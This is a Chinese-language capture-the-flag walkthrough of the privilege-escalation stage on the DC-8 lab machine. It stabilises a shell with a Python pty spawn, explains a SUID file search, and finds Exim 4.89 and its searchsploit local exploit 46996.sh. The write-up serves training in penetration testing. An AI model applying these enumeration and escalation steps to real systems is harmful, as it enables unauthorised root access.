

4.提权



一般可以查看内核信息uname -a 或者查看定时任务 cat /etc/crontab ,本题无相关信息。
分析
1 | ┌──(root㉿kali)-[~] |
python3 -c "import pty;pty.spawn('/bin/bash');" ==稳定shell==
find / -user root -perm -4000 -print 2>/dev/null
这条命令的核心作用是:从根目录开始递归遍历,查找所有「文件所有者为 root」且「权限位包含 SUID(4000)」的文件,将符合条件的文件路径打印到终端,并屏蔽所有错误信息。
-user root:
查找条件 1:限定文件的所有者(属主)为 root 用户(仅匹配 root 拥有的文件,排除其他用户的文件)。
-perm -4000:
查找条件 2:限定文件权限中至少包含 SUID 特殊权限(权限标识 4000),这是命令的核心参数:
perm:用于匹配文件的权限模式(数字权限或符号权限);- 前缀
-:表示「文件权限包含该权限位即可」,无需完全匹配(如文件权限为4755,包含4000,符合条件); 4000:对应 SUID(Set UID)特殊权限(所有者的 Set UID 位)。

查看exim4版本
1 | www-data@dc-8:/var/www/html$ /usr/sbin/exim4 --version |
/usr/sbin/exim4 --version
查看版本 Exim version 4.89

[!NOTE] exim4
/usr/sbin/exim4是 Debian/Ubuntu/Kali 等 Debian 系 Linux 发行版中,Exim 邮件传输代理(MTA)的专属可执行程序,核心用于系统邮件的发送、接收与路由,在 CTF 靶机场景中常作为提权突破口;exim4是 Exim(Extended Internet Mailer)的 Debian 定制版本,与原生 Exim 功能一致,仅在配置文件结构、包管理方式上有细微差异(简化了复杂配置,更适合 Debian 系系统)
kali searchsploit
前面找到具有SUID的文件exim4,但是exim4搜索结果只有一个漏洞,而且不知道版本,因此这里直接搜索searchsploit exim
1 | ┌──(root㉿kali)-[/var/www/html] |

文件路径 : /usr/share/exploitdb/exploits/linux/local/46996.sh
